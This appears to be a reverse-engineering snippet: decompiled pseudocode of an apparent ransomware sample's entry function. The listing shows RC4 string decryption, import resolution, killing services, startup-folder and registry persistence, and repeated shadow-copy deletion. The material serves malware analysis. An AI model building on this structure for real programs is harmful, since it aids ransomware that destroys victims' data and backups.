 Captured with Xnip
1 int start()
2 {
3 int v0; // eax
4 int v1; // eax
5 HANDLE hHandle; // [esp+0h] [ebp-1B0h]
6 struc_countAndSync *gSync; // [esp+4h] [ebp-1ACh]
7 PVOID lpMem; // [esp+8h] [ebp-1A8h]
8 HANDLE v6; // [esp+Ch] [ebp-1A4h]
9 char *filepostfixes; // [esp+10h] [ebp-1A0h]
10 struc_groupSuffixes *groupSuffixes; // [esp+14h] [ebp-19Ch]
11 struct WSAData WSAData; // [esp+18h] [ebp-198h]
12 int a2; // [esp+1A8h] [ebp-8h]
13 int v11; // [esp+1ACh] [ebp-4h]
14
15 groupSuffixes = 0;
16 v11 = 0;
17 a2 = 0;
18 RC4_Decrypt(key1, key1, 41276, key0, 128);
19 RC4_Decrypt((char *)IAT_strings, (char *)IAT_strings, 1498, key1, 128);
20 init_IAT_and_Some((char *)IAT_strings);
21 user_memset((char *)IAT_strings, 0, 1498);
22 sub_4054B0();
23 v0 = kernel32_GetTickCount();
24 safe_set_DWORD_004186B4(v0);
25 gSync = init_struc_countAndSync();
26 if ( checkAdminPrivilege(&hHandle, &v6, &a2) )
27 {
28 lpMem = user_malloc(20u);
29 sub_405690(20, (BYTE *)lpMem);
30 filepostfixes = RC4_Decrypt_Str(aC, key1, 128, 2);
31 groupSuffixes = make_groupSuffixes(filepostfixes);
32 v1 = kernel32_lstrlenW((LPCWSTR)filepostfixes);
33 user_memset(filepostfixes, 0, v1);
34 user_HeapFree(filepostfixes);
35 ws2_32_WSAStartup(0x202u, &WSAData);
36 CloseSomeServicesAndProcesses();
37 Copy2StartupFoldersAndSetRegStartValue();
38 QuietDeleteAllShadows();
39 if ( a2 )
40 sub_40A790((int)v6, a2, gSync);
41 else
42 sub_40A790((int)hHandle, 0, gSync);
43 DoNothing();
44 sub_409AA0(groupSuffixes, gSync);
45 sub_409780(groupSuffixes, gSync);
46 DoNothing();
47 QuietDeleteAllShadows();
48 if ( a2 || sub_4082A0(hHandle) )
49 sub_409EE0();
50 while ( !sub_406EE0(gSync) )
51 kernel32_Sleep(0x64u);
52 user_HeapFree(lpMem);
53 }
54 kernel32_ExitProcess(0);
55 return 0;
56 }